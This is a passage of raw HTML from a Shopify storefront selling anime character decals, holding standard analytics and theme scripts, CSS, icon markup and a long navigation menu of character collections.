        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://waifuclub.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="43580883102"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="181717532999"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://waifuclub.com/api/collect"
></script>
</head>

<script src="//waifuclub.com/cdn/shop/t/31/assets/loop_bundle.js?v=134193039818244484621754574850"></script>
  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25312661438791__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }.scrolled-past-header .header__heading-link.media {
      width: 150.0px;
      max-width: 150.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 97.5px;
        max-width: 97.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HOME
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP BY TYPE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-type" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP BY TYPE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/waifu-decals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Waifu Decals
                                  </a></li><li><a href="/collections/lewd" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lewd Decals
                                  </a></li><li><a href="/collections/chibi-decals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chibi Decals
                                  </a></li><li><a href="/collections/peeker-decals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Peeker Decals
                                  </a></li><li><a href="/collections/slaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Slaps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP BY WAIFU
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-waifu" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP BY WAIFU
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/2b" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    2B
                                  </a></li><li><a href="/collections/ai-hayasaka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ai Hayasaka
                                  </a></li><li><a href="/collections/ai-hoshino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ai Hoshino
                                  </a></li><li><a href="/collections/aiko-the-waifu-cupid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Aiko the Waifu Cupid (our mascot)
                                  </a></li><li><a href="/collections/ais-wallenstein" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ais Wallenstein
                                  </a></li><li><a href="/collections/akame" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Akame
                                  </a></li><li><a href="/collections/akeno-himejima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Akeno Himejima
                                  </a></li><li><a href="/collections/albedo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Albedo
                                  </a></li><li><a href="/collections/alice-nakiri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Alice Nakiri
                                  </a></li><li><a href="/collections/amber" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Amber
                                  </a></li><li><a href="/collections/android-18" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Android 18
                                  </a></li><li><a href="/collections/anna-nishikomiya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anna Nishikinomiya
                                  </a></li><li><a href="/collections/anna-yamada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anna Yamada
                                  </a></li><li><a href="/collections/aqua" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Aqua
                                  </a></li><li><a href="/collections/arisu-sakayanagi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Arisu Sakayanagi
                                  </a></li><li><a href="/collections/arue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Arue
                                  </a></li><li><a href="/collections/asia-argento" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Asia Argento
                                  </a></li><li><a href="/collections/asuka-langley" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Asuka Langley Sohryu
                                  </a></li><li><a href="/collections/asuna-yuuki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Asuna Yuuki
                                  </a></li><li><a href="/collections/boa-hancock" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Boa Hancock
                                  </a></li><li><a href="/collections/bocchi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bocchi
                                  </a></li><li><a href="/collections/bulma" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bulma
                                  </a></li><li><a href="/collections/camie-utsushimi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Camie Utsushimi
                                  </a></li><li><a href="/collections/cc" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    CC
                                  </a></li><li><a href="/collections/cha-hae-in" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cha Hae-In
                                  </a></li><li><a href="/collections/chelsea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chelsea
                                  </a></li><li><a href="/collections/chiaki-nanami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chiaki Namami
                                  </a></li><li><a href="/collections/chiho-sasaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chiho Sasaki
                                  </a></li><li><a href="/collections/chika-fujiwara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chika Fujiwara
                                  </a></li><li><a href="/collections/chisato-nishikigi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chisato Nishikigi
                                  </a></li><li><a href="/collections/chitoge-kirisaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chitoge Kirisaki
                                  </a></li><li><a href="/collections/chizuru" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chizuru Ichinose
                                  </a></li><li><a href="/collections/chun-li" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chun Li
                                  </a></li><li><a href="/collections/cynthia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cynthia
                                  </a></li><li><a href="/collections/daki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Daki
                                  </a></li><li><a href="/collections/dark-magician-girl" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dark Magician Girl
                                  </a></li><li><a href="/collections/darkness" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Darkness
                                  </a></li><li><a href="/collections/dawn" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dawn
                                  </a></li><li><a href="/collections/delta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Delta
                                  </a></li><li><a href="/collections/echidna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Echidna
                                  </a></li><li><a href="/collections/elizabeth-liones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Elizabeth Liones
                                  </a></li><li><a href="/collections/elma" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Elma
                                  </a></li><li><a href="/collections/emilia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Emilia
                                  </a></li><li><a href="/collections/ereshkigal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ereshkigal
                                  </a></li><li><a href="/collections/erina-nakiri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Erina Nakiri
                                  </a></li><li><a href="/collections/eru-chitanda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Eru Chitanda
                                  </a></li><li><a href="/collections/erza-scarlet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Erza Scarlet
                                  </a></li><li><a href="/collections/esdeath" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Esdeath
                                  </a></li><li><a href="/collections/faye-valentine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Faye Valentine
                                  </a></li><li><a href="/collections/fern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fern
                                  </a></li><li><a href="/collections/fischl" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fischl
                                  </a></li><li><a href="/collections/frieren" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Frieren
                                  </a></li><li><a href="/collections/fubuki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fubuki
                                  </a></li><li><a href="/collections/ganyu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ganyu
                                  </a></li><li><a href="/collections/haruhi-suzumiya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Haruhi Suzumiya
                                  </a></li><li><a href="/collections/hatsune-miku" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hatsune Miku
                                  </a></li><li><a href="/collections/hesita" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hestia
                                  </a></li><li><a href="/collections/hilda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hilda
                                  </a></li><li><a href="/collections/himeno" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Himeno
                                  </a></li><li><a href="/collections/himiko-toga" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Himiko Toga
                                  </a></li><li><a href="/collections/hinata-hyuga" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hinata Hyuga
                                  </a></li><li><a href="/collections/historia-reiss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Historia Reiss
                                  </a></li><li><a href="/collections/hitagi-senjougahara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hitagi Senjougahara
                                  </a></li><li><a href="/collections/holo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Holo
                                  </a></li><li><a href="/collections/hotaru-shidare" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hotaru Shidare
                                  </a></li><li><a href="/collections/hu-tao" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hu Tao
                                  </a></li><li><a href="/collections/ichigo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ichigo
                                  </a></li><li><a href="/collections/ichika-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ichika Nakano
                                  </a></li><li><a href="/collections/ikumi-mito" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ikumi Mito
                                  </a></li><li><a href="/collections/ilulu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ilulu
                                  </a></li><li><a href="/collections/irina-jelavic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Irina Jelavic
                                  </a></li><li><a href="/collections/iris" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Iris
                                  </a></li><li><a href="/collections/ishtar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ishtar
                                  </a></li><li><a href="/collections/itsuki-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Itsuki Nakano
                                  </a></li><li><a href="/collections/jahy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jahy
                                  </a></li><li><a href="/collections/jeanne-darc" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jeanne d&#39;Arc
                                  </a></li><li><a href="/collections/jibril" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jibril
                                  </a></li><li><a href="/collections/junko-enoshima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Junko Enoshima
                                  </a></li><li><a href="/collections/juvia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Juvia
                                  </a></li><li><a href="/collections/kaede-yuzu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaede + Suzu
                                  </a></li><li><a href="/collections/kaguya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaguya Shinomiya
                                  </a></li><li><a href="/collections/kaguya-yamai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaguya Yamai
                                  </a></li><li><a href="/collections/kana-arima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kana Arima
                                  </a></li><li><a href="/collections/kanao-tsuyuri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kanao Tsuyuri
                                  </a></li><li><a href="/collections/kanna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kanna
                                  </a></li><li><a href="/collections/kequing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kequing
                                  </a></li><li><a href="/collections/kobayashi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kobayashi
                                  </a></li><li><a href="/collections/kobeni-higayashima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kobeni Higayashima
                                  </a></li><li><a href="/collections/komi-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Komi-san
                                  </a></li><li><a href="/collections/koneko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Koneko
                                  </a></li><li><a href="/collections/kotori-itsuka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kotori Itsuka
                                  </a></li><li><a href="/collections/kurisu-makise" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kurisu Makise
                                  </a></li><li><a href="/collections/kurumi-tokisaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kurumi Tokisaki
                                  </a></li><li><a href="/collections/kyoka-jiro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kyoka Jiro
                                  </a></li><li><a href="/collections/lala-deviluke" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lala Deviluke
                                  </a></li><li><a href="/collections/leafa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Leafa
                                  </a></li><li><a href="/collections/lily" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lily
                                  </a></li><li><a href="/collections/lisbeth" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lisbeth
                                  </a></li><li><a href="/collections/lucoa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lucoa
                                  </a></li><li><a href="/collections/lucy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lucy (Edge Runners)
                                  </a></li><li><a href="/collections/lucy-heartfilia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lucy Heartfilia
                                  </a></li><li><a href="/collections/madoka-kaname" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Madoka Kaname
                                  </a></li><li><a href="/collections/mahiru-shiina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mahiru Shiina
                                  </a></li><li><a href="/collections/mai-sakurajima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mai Sakurajima
                                  </a></li><li><a href="/collections/maki-nishikino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maki Nishikino
                                  </a></li><li><a href="/collections/makima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Makima
                                  </a></li><li><a href="/collections/mako-mankanshoku" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mako Mankanshoku
                                  </a></li><li><a href="/collections/maomao" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maomao
                                  </a></li><li><a href="/collections/marin-kitagawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Marin Kitagawa
                                  </a></li><li><a href="/collections/mashiro-siina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mashiro Shiina
                                  </a></li><li><a href="/collections/mashu-kyrielight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mashu Kyrielight
                                  </a></li><li><a href="/collections/medusa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Medusa
                                  </a></li><li><a href="/collections/megumin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Megumin
                                  </a></li><li><a href="/collections/mei-hatsume" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mei Hatsume
                                  </a></li><li><a href="/collections/midnight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Midnight
                                  </a></li><li><a href="/collections/miia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miia
                                  </a></li><li><a href="/collections/mikasa-ackerman" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mikasa Ackerman
                                  </a></li><li><a href="/collections/miko-lino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miko Lino
                                  </a></li><li><a href="/collections/misaka-mikoto" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mikoto Misaka
                                  </a></li><li><a href="/collections/miku-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miku Nakano
                                  </a></li><li><a href="/collections/milim" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Milim
                                  </a></li><li><a href="/collections/mina-ashido" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mina Ashido
                                  </a></li><li><a href="/collections/mio-akiyama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mio Akiyama
                                  </a></li><li><a href="/collections/mio" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mio Naruse
                                  </a></li><li><a href="/collections/mirajane-strauss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mirajane Strauss
                                  </a></li><li><a href="/collections/mirko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mirko
                                  </a></li><li><a href="/collections/misato-katsuragi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Misato Katsuragi
                                  </a></li><li><a href="/collections/mitsuri-kanroji" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mitsuri Kanroji
